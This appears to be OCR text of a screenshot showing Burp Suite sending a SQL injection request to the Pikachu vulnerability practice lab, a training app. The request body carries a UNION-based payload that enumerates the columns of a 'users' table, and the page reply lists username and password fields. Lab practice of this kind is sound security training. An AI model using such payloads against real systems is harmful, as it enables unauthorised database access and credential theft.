 Chromium 文件 编辑 视图 历史记录 书签 个人资料 Tab 键 窗口 帮助
0KB/s
0KB/s
yd
PC
美国国际 – PC
8月7日 周三 12:00
Burp Suite Professional v2022.3 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /vul/sqli/sqli_id.php HTTP/1.1
2 Host: 129.204.252.38
3 Content-Length: 169
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
7 Origin: http://129.204.252.38
8 Content-Type: application/x-www-form-urlencoded
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9
10 Referer: http://129.204.252.38/vul/sqli/sqli_id.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=9t1nh1o2i3l53ga8rdanqve8l4
14 Connection: close
15
16 id=3 and 1=2 union select 1,group_concat(column_name) from
information_schema.columns where table_schema = 'pikachu'
and table_name = 'users' &submit=%E6%9F%A5%E8%AF%A2'
Search...
0 matches
Done
Burp Suite
Get the pikachu
不安全 129.204.252.38/vul/sqli/sqli_id.php
Pikachu 漏洞练习平台 pika~pika~
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
概述
数字型注入(post)
字符型注入(get)
搜索型注入
xx型注入
"insert/update"注入
"delete"注入
"http header"注入
盲注(base on boolian)
盲注(base on time)
宽字节注入
RCE
sqli > 数字型注入
select your userid?
---
查询
hello,1
your email is: id,username,password,level
230
3
8月
7
>_
yd
T
yd